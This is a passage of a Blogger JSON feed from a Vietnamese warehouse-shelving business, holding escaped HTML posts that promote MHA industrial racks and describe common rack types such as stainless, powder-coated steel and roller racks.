đồ"},{"term":"Giá kệ để hàng"},{"term":"Kệ để hàng mặt gỗ"},{"term":"Kệ để hàng 3 tầng"},{"term":"Kệ để hàng 6 tầng"},{"term":"Kệ để hàng PVC"},{"term":"kệ kho"},{"term":"Kệ để hàng 1 tầng"},{"term":"Kệ để hàng 2 tầng"},{"term":"gia ke"}],"title":{"type":"text","$t":"Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3029897878855518444"},"published":{"$t":"2019-12-10T19:32:00.000-08:00"},"updated":{"$t":"2019-12-10T19:41:53.872-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Báo giá kệ để hàng công nghiệp MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECó thể\nnói, đối với phần lớn khách hàng khi chọn mua \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E công nghiệp thì vấn đề chi phí sao cho tối ưu là yếu tố hàng đầu đối với mỗi sản phẩm.Ngoài ra, b\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eạn nên quan tâm đến những công ty cung cấp các sản phẩm chính hãng, uy\ntín, có độ tin cậy cao trên thị trường. Công ty MHA trong số những công ty thế\nmạnh về thiết kế với nhiều năm kinh nghiệm trên thị trường, chúng tôi luôn cố gắng\nđể đem đến cho khách hàng những sản phẩm chất lượng dịch vụ tốt nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s1600\/gia-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s640\/gia-de-hang-trong-kho-3.jpg\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELý do bạn\nnên tin chọn sản phẩm của công ty MHA:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ECác\nsản phẩm \u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ekệ để hàng công nghiệp\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-indent: -0.25in;\"\u003E được sản xuất tại nhà xưởng của công ty với dây chuyền công\nnghệ hiện đại, máy móc nhập khẩu từ nước ngoài, đảm bảo cho khách hàng về chất\nlượng sản phẩm.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Nguyên\nvật liệu chính hãng, nguồn gốc xuất xứ rõ ràng, nên tuổi thọ sản phẩm được\nkhách hàng đánh giá cao trên thị trường.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Tính\nứng dụng luôn được tối ưu nhất có thể. Các sản phẩm kệ để hàng trong kho được sản\nxuất tùy theo nhu cầu , đảm bảo độ linh hoạt trong việc ứng dụng vào các lĩnh vực,\nngành nghề khác nhau.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Mẫu\nmã đa dạng, kích thước phong phú giúp khách hàng có nhiều sự lựa chọn ưng ý.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Chế\nđộ chăm sóc , bảo dưỡng luôn được đảm bảo. Chúng tôi luôn luôn sẵn sàng phục vụ\nkhách hàng nhanh chóng nhất.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s640\/ke-de-khuon-mau-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBáo giá kệ\nđể hàng công nghiệp MHA\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EKhách hàng\nquan tâm đến \u003C\/span\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html\" target=\"_blank\"\u003E\u003Cb\u003Ebáo giá kệ để hàng công nghiệp MHA\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E, chúng tôi sẽ cung cấp đầy đủ thông tin nhất đến từng sản phẩm.\nVới mong muốn đem đến cho doanh nghiệp chi phí tốt nhất , chúng tôi đưa ra các\ntiêu chí thống kê sau:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Quy\nmô diện tích nhà xưởng:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào yếu tố này, đội ngũ kỹ thuật viên sẽ đưa\nra kích thước phù hợp nhất.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Vật\nliệu:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào từng nguyên vật liệu mà sẽ có những chi phí sản xuất khác\nnhau.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Phụ\nkiện phụ trợ: \u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Eđối với những loại kệ hàng truyền thống cấu tạo sẽ được đơn giản\nhóa, tuy nhiên với ngành công nghiệp ngày càng phát triển hiện nay, việc cải tiết\nthêm một số thiết bị là điều vô cùng cần thiết: kệ thống chiếu sáng, roller –\ncon lăn, bánh xe đa di năng…\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Ngoài\nra còn một số yếu tố tác động đến chi phí sản phẩm.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBên cạnh\ndòng sản phẩm kệ để hàng, chúng tối còn thiết kế sản xuất nhiều dòng sản phẩm\nkhách như: \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/2018\/10\/ban-thao-tac-chong-tinh-ien.html\" target=\"_blank\"\u003Ebàn thao tác chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E, chế tạo máy, băng tải PVC…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EQuý khách\nhàng quan tâm về bất kỳ sản phẩm nào vui lòng liên hệ: \u003Cspan style=\"background: white; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #1c1e21; font-size: 10.5pt; line-height: 107%;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3029897878855518444\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html","title":"Báo giá kệ để hàng công nghiệp MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s72-c\/gia-de-hang-trong-kho-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-9223035730597536449"},"published":{"$t":"2019-12-06T23:20:00.002-08:00"},"updated":{"$t":"2019-12-06T23:20:47.272-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"}],"title":{"type":"text","$t":"5 loại kệ để hàng phổ biến nhất hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003EKệ để hàng\u003C\/a\u003E\u003C\/b\u003E là một trong những giải pháp lưu trữ kho vận\nkhông thể thiếu trong các kho hàng, doanh nghiệp. Thiết bị này không chỉ giúp tối\nưu không gian kho hàng, bảo quản hàng hóa khoa học, mà còn thuận tiện cho việc\nxuất nhập hàng , tiết kiệm chi phí và diện tích kho bãi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EVậy bạn có biết , hiện\nnay trên thị trường có những mẫu kệ để hàng nào là phổ biến và được sử dụng nhiều\nnhất không? Hãy theo dõi bài viết dưới đây để hiểu được chi tiết nhất.\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E1. Kệ để hàng inox\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/gia-de-hang-inox-5-tang-p234\" target=\"_blank\"\u003EKệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E với khả năng chống chịu tốt, các mặt kệ chứa\nhàng được thiết kế dưới dạng lưới đảm bảo diện tích mặt chứa rộng. Các đế của\ngiá kệ bọc cao su phù hợp mới mọi không gian nhà xưởng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của kệ để hàng\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Độ bền theo thời gian, chống ăn mòn, oxi hóa nên\nbề mặt luôn sáng bóng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có tính\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Ethẩm mỹ cao, đem lại môi trường làm việc chuyên nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chi phí đầu tư thấp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Được thiết kế nhỏ gọn, linh hoạt trong việc di\nchuyển\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Dễ dàng tháo lắp vệ sinh và lắp đặt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Đa dạng về kiểu dáng, kết cấu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E2. Giá kệ kho bằng thép sơn tĩnh điện\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nSản phẩm giá kệ kho được thiết kế bởi các khung kệ liên kết\nvới nhau tạo độ chặt chẽ. Bề mặt kệ lót cao su chống tĩnh điện. Giúp không gian\nhàng hóa được sắp xếp trật tự, gọn gàng giúp lưu trữa được số lượng lớn hàng\nhóa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm nổi bật của giá kệ kho bằng thép sơn tĩnh điện\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có độ bền cao, ít chịu tác động từ bên ngoài\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tính thẩm mỹ cao, mẫu mã đa dạng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chống ăn mòn, han gỉ trong môi trường hóa chất,\nnhiệt độ cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Mang lại độ an toàn cao cho hàng hóa nhờ cơ chế\nlớp sơn chống tĩnh điện.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EGiá để hàng Roller\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nGiá để hàng roller đưuọc sản xuất nhằm đáp ứng nhu cầu lưu\ntrữ hàng hóa cho các đơn vị, nhà xưởng, giúp việc sắp xếp hàng hóa được dễ\ndang, thuận lợi cho quá trình quản lý cũng như di chuyển linh hoạt, giảm công sức\nlao động cho công nhân.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nĐặc điểm nổi bật của sản phẩm:\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Các pallet được để trên các con lăn, hướng kệ có\nchiều dốc về một phái. Hàng nhập vào ở mặt cao và xuất ra ở mặt thấp hơn. Khi một\npallet lấy ra khỏi kệ, thì sẽ có một cái khác tự động thay thế theo hình thức\nxoay tròn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Hàng hóa tồn kho được lưu chuyển tự động và\npallet trượt ra đầu kệ giúp việc thống kê hàng tồn kho được dễ dàng hơn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 